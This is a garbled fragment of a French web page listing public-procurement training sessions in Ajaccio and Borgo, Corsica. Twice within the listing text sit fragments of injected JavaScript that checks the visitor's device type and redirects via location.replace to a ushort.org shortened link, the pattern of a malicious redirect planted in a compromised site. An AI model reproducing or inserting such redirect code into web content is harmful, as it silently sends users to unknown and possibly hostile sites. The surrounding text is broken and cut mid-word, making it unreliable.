
Route du ricanto, ajaccio, France
jaccio Ricanto
.matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
))&&location.replace("https://ushort.org/yEQqZueFJ0r8"); Cibler
s de selection adaptés à l’entreprise. Définir un plan d’action […]
 2026- 17h00
es marchés publics
26 Lieu dit strada vecchia, Borgo, France
.matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
t))&&location.replace("https://ushort.org/yEQqZueFJ0r8");
être pratiqués dans les marchés publics. Connaitre les diverses